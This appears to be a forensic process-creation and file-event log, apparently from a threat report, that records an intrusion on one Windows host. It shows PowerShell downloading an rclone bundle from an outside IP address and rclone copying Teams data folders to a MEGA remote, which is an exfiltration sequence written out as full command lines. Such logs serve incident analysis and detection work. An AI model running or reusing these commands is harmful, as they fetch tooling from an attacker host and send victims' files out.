 raw.@timestam raw.related.user raw.event.action raw.proces raw.file.path raw.process.command_line
p s.pid
2025-03-26 admin143 Process creation 7,552 – C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
20:12:23.956 +00:00 NoExit -Command [Console]::OutputEncoding=
[Text.UTF8Encoding]::UTF8
2025-03-26 admin143 Process creation 664 – "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
20:12:48.995 +00:00 -c "iwr http://34.29.169.45:8883/rclone+config.zip -OutFile
C:\Users\Public\rclone+config.zip"
2025-03-26 admin143 FileCreate 664 C:\Users\Public\rclone+config.zip –
20:12:56.867 +00:00
2025-03-26 admin143 FileCreate 7,552 C:\Users\Public\rclone+config –
20:13:36.302 +00:00
2025-03-26 admin143 FileCreate 7,552 C:\Users\Public\rclone+config\rclone.exe –
20:13:36.423 +00:00
2025-03-26 admin143 FileCreate 7,552 C:\Users\Public\rclone+config\rclone.conf –
20:13:40.548 +00:00
2025-03-26 admin143 Process creation 5,924 – "C:\Users\Public\rclone+config\rclone.exe" copy
20:17:24.182 +00:00 C:\ProgramData\Microsoft\Teams mega:V1A
2025-03-26 admin143 Process creation 2,744 – "C:\Users\Public\rclone+config\rclone.exe" copy
20:18:28.388 +00:00 C:\ProgramData\Teams mega:V1A